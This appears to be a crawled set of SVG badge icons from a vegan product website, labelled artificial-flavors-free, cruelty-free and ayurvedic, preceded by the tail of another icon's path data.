-.29,0-.34.12-5.15,7.31-8.54,15.33-8.28,24.88.12,4.38,1.07,8.46,4,11.57,5.73,6.12,12.79,6.2,19.91,4.59,5.94-1.34,10.22-5.76,13.63-11.07,2.23-3.47,4-7.28,6.08-11a2,2,0,0,1,.44.23c5.1,4,10.86,4.6,16.66,3.22,6.23-1.48,12.27-3.92,18.48-5.56,4.66-1.23,9.4-1.06,13.69,1.73.47.31.93.64,1.38,1A80.09,80.09,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M72.39,40.14c-1.76,4-3.35,7.53-5,11.1a2.22,2.22,0,0,0,.22,2.68C71.05,57.65,72,62.36,72,67.42q0,20.69,0,41.39c0,5.47-2.31,9.28-6.86,11.43a22.18,22.18,0,0,1-11.88,1.69,21.4,21.4,0,0,1-9.91-3.35,6.91,6.91,0,0,1-3.28-4.64c-.36-2-.66-4-.84-6-.21-2.22-.26-4.45-.4-7.15-4,6-6,12.13-5.49,19.13.29,4.31,1.93,7.81,5.26,10.12,5.9,4.08,12.4,4.61,19,3.34a21,21,0,0,0,12.78-8.3c3.6-4.7,6.55-9.84,6.73-16.25q.6-21,1-41.91a38.69,38.69,0,0,1,2.59-14.16c.6-1.48,1.09-3,1.65-4.59C78.66,46,74.65,44.55,72.39,40.14Z" style="fill:#43b02a"></path><path d="M108.56,76.85c-5.8-6.15-13-7.57-20.61-6.92-4,.34-5.58,2.81-5.31,6.88.05.8,0,1.6.09,2.4.22,2.43,1.06,4.8,2.88,6,3.09,2,6.47,3.5,9.9,5.31,0-.83,0-1.2.08-1.56.42-3.63,2.33-5.09,5.55-4.27,2.8.71,4.79,2.72,6.53,5.07,3.13,4.23,3.63,9.4,3.94,14.56.2,3.23,0,6.49,0,9.73l.38.11c.17-.38.37-.74.5-1.13a45.48,45.48,0,0,0,2-23.11C113.67,84.92,111.92,80.4,108.56,76.85Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/artificial-flavors-free.svg
body_size: 599
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Artificial-Flavors-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M72.08,72l6.14-6.14L82.33,70l-10,10,3,3,10-10,4.11,4.11L83.28,83.2l3,3L92.38,80l4.11,4.11-6.14,6.14,3,3,6.14-6.14,2.47,2.47A13.46,13.46,0,0,1,105.3,97v0a13.44,13.44,0,0,0,3.36,7.44l18,18c1.3-1.61,2.8-5.83.63-8L113,100.17a7.72,7.72,0,0,1-1.59-3.51,19.54,19.54,0,0,0-5.14-11.39L79.56,58.58,75.25,62.9h0L69.11,69Z" style="fill:#43b02a"></path><path d="M127,131.52c-2.5,0-13.05,6.88-13.05,14.08a13.05,13.05,0,1,0,26.1,0C140,138.4,129.47,131.52,127,131.52Zm7.65,19.22a9.32,9.32,0,0,1-15.3-.06c-.38-.55.09-1,.67-.74a15.59,15.59,0,0,0,14,0C134.58,149.63,135,150.17,134.61,150.74Z" style="fill:#43b02a"></path><path d="M120.45,128.78l-18-18A13.42,13.42,0,0,0,95,107.37h0A13.38,13.38,0,0,1,87.51,104L60.82,77.32l-4.32,4.32L83.2,108.33a19.53,19.53,0,0,0,11.36,5.13,7.71,7.71,0,0,1,3.54,1.59l14.56,14.56C114.76,131.72,118.84,130.08,120.45,128.78Z" style="fill:#43b02a"></path><path d="M100,10A89.54,89.54,0,0,0,48.05,26.53L46.8,25.28a16.69,16.69,0,1,0-23.6,23.6l1.62,1.62A90,90,0,0,0,98.3,190l1.7,0c.91,0,1.81,0,2.71,0A90,90,0,0,0,100,10ZM41.87,30.21,61.8,50.14l-6.68,6.69L28.34,30A9.71,9.71,0,0,1,41.87,30.21ZM102.71,180c-.9,0-1.8.07-2.71.07-.57,0-1.14,0-1.7,0A79.87,79.87,0,0,1,32,57.71L43.13,68.81,42,69.93a6,6,0,1,0,8.43,8.43L76.29,52.51a6,6,0,0,0-8.43-8.43L66.74,45.2,55.19,33.66A80.06,80.06,0,1,1,102.71,180Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/cruelty-free.svg
body_size: 836
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Cruelty-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M130.49,104.51a11,11,0,0,0-6.85-7.22,28.63,28.63,0,0,0-24.74,3.6,20.09,20.09,0,0,0-8.41,20.06c.76,4.76,4.88,8.45,7.64,11.95,2.53,3.21,2.35,9.2-.72,11.65-.52.42-6.48,3.22-9.25,4.42,6.68,3.54,14.36,0,17.65-4.73,4.22-6.09-1.63-14.16-3-16.17-3-4.27-4.68-8.8-2.68-14.21,2.54-6.87,13.59-14,21.46-11.88C124.46,102.76,127.36,103.62,130.49,104.51Z" style="fill:#43b02a"></path><path d="M87,54.16c-.56,2.91-1.19,9.25-1.87,12.44.79-.57,1.47-1.09,2.18-1.56,5.56-3.69,19.32-14.58,25.72-15.33a8.88,8.88,0,0,1,2.8.17c2.64.55,6.27.64,5.73,3.64-.78,4.33-16.67,23.92-18.73,26,2.26-.34,42.93-9,47.15,13.61,2.81,15-2.91,24-3.16,24.7a26.83,26.83,0,0,1,2.77-.41,7.44,7.44,0,0,1,7.9,5.86c2.55,9.54-6,20.39-14.72,19.47a41.34,41.34,0,0,1-8.31-2.08c3-.68,5.92-1.2,8.73-2,3.8-1.08,6.27-3.89,7.4-8.18,1-3.83-.74-7-4.22-7-2.19,0-4.39.68-7,1.13.31-1.33,4-15.13,3.53-21-.67-7.53-3.83-12.19-9.36-15.38-5.13-3-11.67-3.78-17.32-3.73-9.76.08-8.69.18-18.42,1-6,.5-7.58,1.44-13.54,2.68-.57.12,17-18.45,22.6-24.24.61-.63,8.31-9.69-2.63-5.14-3.48,1.45-22.7,18.1-27.48,21.89-.79.62,8.55-32.43,2.87-30.47a7.06,7.06,0,0,0-4.7,3.62c-4.7,10-8.66,24.23-11,35.39-.07.33-1.18-.32-1.17-.89.38-14.36.44-32.3,9.23-43.13,3.85-4.74,6.92-5.42,9.44-6.61C81.81,38.56,90.34,36.5,87,54.16Z" style="fill:#43b02a"></path><path d="M61.73,122.21A28.31,28.31,0,0,1,46,126.08a7.53,7.53,0,0,1-6.58-6.76c-2.16-21,20.73-26.25,22-26.37l-4.6,5.34C53.88,101.62,51,105,49.4,109.42a16.92,16.92,0,0,0-.63,2.09c-1.35,6.23.36,9.22,5.94,10.15C56.86,122,59.06,122,61.73,122.21Z" style="fill:#43b02a"></path><path d="M62.94,143.39c2.55-3.87,5.93-7.25,3.56-12-1.75-3.54-4.49-5.9-7.15-8.68,4.59-1.07,9.4-1.34,13,3.77,2.26,3.17,2.3,8.12.29,12S67.59,144.08,62.94,143.39Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/ayurvedic.svg
body_size: 1722
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Ayurvedic</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M116.24,46.78l11.16,9.3c0,.09,0,.14-.06.17a46.92,46.92,0,0,1-8.93,7.46,26.21,26.21,0,0,1-9.68,3.75,26.54,26.54,0,0,1-8.18-.13,27.09,27.09,0,0,1-8.39-2.72,43.81,43.81,0,0,1-3.76-2.27A28.17,28.17,0,0,1,84,58.7,44.64,44.64,0,0,1,80.57,55c-1.32-1.63-2.5-3.38-3.75-5.07a1,1,0,0,1-.07-.19l4-3,.48.53a38.12,38.12,0,0,0,3.11,3.37,21.55,21.55,0,0,0,9.76,5.39,19.49,19.49,0,0,0,10.57-.31,18.78,18.78,0,0,0,5.68-3,27.08,27.08,0,0,0,5.26-5.25C115.8,47.31,116,47.07,116.24,46.78Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M109.26,42.18l-8.56,8.31-8.48-8.88,8.47-8.07Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M109.26,42.18l-8.56-8.64-8.47,8.07,8.48,8.88Z" style="fill:#43b02a"></path><path d="M80.57,55A44.64,44.64,0,0,0,84,58.7a28.17,28.17,0,0,0,4.42,3.64,43.81,43.81,0,0,0,3.76,2.27,27.09,27.09,0,0,0,8.39,2.72,26.54,26.54,0,0,0,8.18.13,26.21,26.21,0,0,0,9.68-3.75,46.92,46.92,0,0,0,8.93-7.46s0-.08.06-.17l-11.16-9.3c-.24.29-.44.53-.63.78a27.08,27.08,0,0,1-5.26,5.25,18.78,18.78,0,0,1-5.68,3,19.49,19.49,0,0,1-10.57.31,21.55,21.55,0,0,1-9.76-5.39,38.12,38.12,0,0,1-3.11-3.37l-.48-.53-4,3a1,1,0,0,0,.07.19C78.07,51.63,79.25,53.38,80.57,55Z" style="fill:#43b02a"></path><path d="M157.71,102.5c-.17-2.39-.07-4.8-.42-7.18-.33-2.2-.52-4.42-1-6.61a34.53,34.53,0,0,0-3.69-9.93A18.72,18.72,0,0,0,148,73.46a17.07,17.07,0,0,0-9-3.5,22.76,22.76,0,0,0-8.34.59,16.66,16.66,0,0,0-6.36,3.26,21.23,21.23,0,0,0-6,8.6A42.42,42.42,0,0,0,116.36,89c-.06.26-.14.52-.2.74l-.21,0-.32,0a18.29,18.29,0,0,0-7.68.69,29.79,29.79,0,0,0-8.74,4.35,46.06,46.06,0,0,0-4.73,3.78c-.42.39-.86.76-1.3,1.13a4.38,4.38,0,0,1-.36.25l-2.49-2.33c.06-.13.09-.23.14-.32a18.6,18.6,0,0,0,1.74-6.88A32.21,32.21,0,0,0,92,84.69a26.86,26.86,0,0,0-2.19-8.15,24.12,24.12,0,0,0-4.65-6.8,22.47,22.47,0,0,0-5.24-4,21.91,21.91,0,0,0-4.94-2,27.72,27.72,0,0,0-6.6-1,36.6,36.6,0,0,0-7.23.5,38.63,38.63,0,0,0-9.74,3.1,2.85,2.85,0,0,0-.25.16L56.68,80l.85-.42A46.46,46.46,0,0,1,63.35,77a39.05,39.05,0,0,1,6.08-1.66,29.4,29.4,0,0,1,6.73-.44,15,15,0,0,1,5,1A7.64,7.64,0,0,1,85.8,81a11.64,11.64,0,0,1,.45,3.08A14.26,14.26,0,0,1,82.75,94a22.58,22.58,0,0,1-7.08,5.33,35,35,0,0,1-5.82,2.41c-.71.21-1.41.48-2.11.72a3.26,3.26,0,0,0-.4.21L73,116a34.21,34.21,0,0,0,9.78-6.75,42.83,42.83,0,0,0,4.31-4.95c.14-.18.29-.35.47-.56,1.08,1.21,2.18,2.32,3.14,3.53A45.59,45.59,0,0,1,94.62,113a36.9,36.9,0,0,1,3.19,7.28,38.88,38.88,0,0,1,1,4,33.28,33.28,0,0,1,.54,5.57,20.37,20.37,0,0,1-.9,6.72,18.49,18.49,0,0,1-5,7.91,17,17,0,0,1-11.26,4.88,28.36,28.36,0,0,1-9.44-1.18,29.73,29.73,0,0,1-6.47-2.8,30.62,30.62,0,0,1-4.39-3.06,46.83,46.83,0,0,1-3.62-3.3A49.34,49.34,0,0,1,53,132.69c-.94-1.36-1.88-2.74-2.7-4.17A62.2,62.2,0,0,1,46,119.46c-.44-1.17-.92-2.33-1.32-3.51-.47-1.39-.87-2.8-1.29-4.2-.29-1-.61-1.9-.82-2.88-.59-2.76-1.13-5.53-1.69-8.3,0-.18-.1-.35-.17-.56l-4.49,1.34c.08.68.14,1.29.22,1.9.25,1.94.45,3.88.77,5.81s.7,3.84,1.16,5.74a66.66,66.66,0,0,0,1.79,6.44,79.38,79.38,0,0,0,4.06,9.89,66.66,66.66,0,0,0,6.1,9.92c.53.69,1,1.41,1.56,2.09a48.47,48.47,0,0,0,5,5.52,43,43,0,0,0,6.17,5c1.41.91,2.81,1.85,4.3,2.61A36.56,36.56,0,0,0,78.58,160a41,41,0,0,0,7.3.47,32.83,32.83,0,0,0,5.94-.68,24.74,24.74,0,0,0,6.06-2.1,23.51,23.51,0,0,0,5.09-3.48,21.61,21.61,0,0,0,4.8-6.14,22.82,22.82,0,0,0,2.47-8.45,33.48,33.48,0,0,0-.51-9.83,48.29,48.29,0,0,0-7.07-16.46c-.83-1.18-1.62-2.39-2.43-3.59-.11-.16-.2-.32-.3-.48a1,1,0,0,1,.14-.16,37.39,37.39,0,0,1,7.18-4,15.45,15.45,0,0,1,4.69-1.12,4.88,4.88,0,0,1,5,2.83,12.74,12.74,0,0,1,1.3,5.09c.13,2,.16,3.95.18,5.92,0,3.29,0,6.59.33,9.87a30.14,30.14,0,0,0,1.75,8,11.17,11.17,0,0,0,3.86,5.2,13.21,13.21,0,0,0,6.8,2.28,21.71,21.71,0,0,0,8.13-.83,19,19,0,0,0,5.51-2.72,24.52,24.52,0,0,0,6.35-6.9,36.88,36.88,0,0,0,4.53-10.56A54.34,54.34,0,0,0,157.56,110,72.86,72.86,0,0,0,157.71,102.5Zm-6,6.1a36.36,36.36,0,0,1-.71,5.17,26.82,26.82,0,0,1-4.31,10.12,17.66,17.66,0,0,1-5.54,5.28,13.72,13.72,0,0,1-9.25,1.81,7.14,7.14,0,0,1-5.05-3.44,14.57,14.57,0,0,1-1.91-5.43,39.72,39.72,0,0,1-.44-6.73c0-4.42.05-8.84.07-13.25a20.54,20.54,0,0,0-.77-6.23,7.39,7.39,0,0,0-3.38-4.53s-.06-.06-.15-.17c.41-.72.81-1.49,1.28-2.21a15.09,15.09,0,0,1,5.28-5.07,14.53,14.53,0,0,1,4.85-1.68,17.39,17.39,0,0,1,6.39,0A13.61,13.61,0,0,1,144.87,86a21.19,21.19,0,0,1,5,8,32.57,32.57,0,0,1,1.81,9.79A47,47,0,0,1,151.68,108.6Z" style="fill:#43b02a"></path></svg> 